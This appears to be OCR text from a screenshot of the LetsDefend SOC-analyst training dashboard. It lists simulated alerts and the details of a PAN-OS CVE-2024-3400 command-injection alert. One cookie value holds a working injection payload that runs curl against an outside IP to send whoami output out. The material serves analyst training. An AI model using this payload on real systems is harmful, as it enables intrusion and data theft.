 Monitoring - LetsDefend
Threat Intelligence Feed -
Email Security - LetsDefe
EndPoint Security - LetsD
Sandbox - LetsDefend
Log Management - LetsD
VirusTotal - Home
app.letsdefend.io/monitoring
40
15
LetsDefend
NOW PART OF HACKTHEBOX
Home
Learn
Practice
Challenge
Pricing
VIP+ for free
0
Threat Intel
Sandbox
Medium
PM
SOC326 - Impersonating Domain MX Record Change Detected
304
ThreatIntel
High
Jun, 06, 2024, 03:12
PM
SOC287 - Arbitrary File Read on Checkpoint Security Gateway [CVE-2024-24919]
263
Web Attack
Medium
May, 13, 2024, 09:22
AM
SOC282 - Phishing Alert - Deceptive Mail Detected
257
Exchange
Medium
Apr, 19, 2024, 08:23
AM
SOC275 - Application Token Steal Attempt Detected
250
Proxy
Critical
Apr, 18, 2024, 03:09
AM
SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation
(CVE-2024-3400)
249
Web Attack
A critical command injection vulnerability has been identified in Palo Alto Networks PAN-OS software
EventID : 249
Event Time : Apr, 18, 2024, 03:09 AM
Rule : SOC274 - Palo Alto Networks PAN-OS Command Injection Vulnerability Exploitation (CVE-2024-3400)
Level : Security Analyst
Hostname : PA-Firewall-01
Destination IP Address : 172.16.17.139
Source IP Address : 144.172.79.92
HTTP Request Method : POST
Requested URL : 172.16.17.139/global-protect/login.esp
cookie : SESSID=./../../../opt/panlogs/tmp/device_telemetry/hour/aaa`curl${IFS}144.172.79.92:4444?user=$(whoami)
Alert Trigger Reason : Characteristics exploit pattern Detected on Cookie and Request, indicative exploitation of the CVE-2024-3400.
Device Action : Allowed
Show Hint
Medium
Mar, 14, 2024, 05:23
PM
SOC153 - Suspicious Powershell Script Executed
238
Malware
Mar, 07, 2024, 12:51
Search
3
ENG
10:19 PM
4/2/2026